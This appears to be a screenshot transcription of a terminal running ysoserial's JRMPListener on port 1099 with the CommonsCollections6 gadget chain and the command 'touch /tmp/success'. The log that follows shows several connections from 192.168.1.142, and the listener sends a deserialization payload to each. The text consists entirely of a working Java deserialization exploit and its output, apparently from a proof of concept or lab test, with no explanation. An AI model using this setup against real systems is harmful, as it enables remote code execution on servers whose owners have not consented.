 $ java -cp ysoserial-master-SNAPSHOT.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "touch /tmp/success"
* Opening JRMP listener on 1099
Have connection from /192.168.1.142:53740
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.142:53742
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.142:53745
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.142:53751
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.142:53760
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection